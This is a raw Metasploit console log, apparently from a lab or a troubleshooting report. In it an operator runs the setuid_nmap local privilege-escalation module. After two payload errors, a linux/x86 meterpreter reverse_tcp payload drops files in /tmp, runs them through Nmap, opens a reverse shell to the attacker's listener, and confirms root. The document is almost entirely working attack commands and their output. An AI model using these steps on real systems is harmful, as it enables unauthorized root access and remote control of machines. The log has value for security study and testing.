 msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping executable /tmp/vyzbzDWL.elf
[-] Exploit failed: Msf::NoCompatiblePayloadError Failed to generate an executable payload due to an invalid platform or arch.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) > set payload cmd/linux/http/x64/meterpreter/reverse_tcp
payload => cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping executable /tmp/HEIUgneK.elf
[-] Exploit failed: Msf::NoCompatiblePayloadError Failed to generate an executable payload due to an invalid platform or arch.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping executable /tmp/KnWIyWAr.elf
[*] Dropping lua /tmp/iNtBmguC.nse
[*] Running /tmp/iNtBmguC.nse with Nmap
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 6 opened (192.168.11.111:4444 -> 192.168.11.112:53916) at 2024-04-12 10:30:54 -0400
meterpreter > getuid
Server username: root
meterpreter >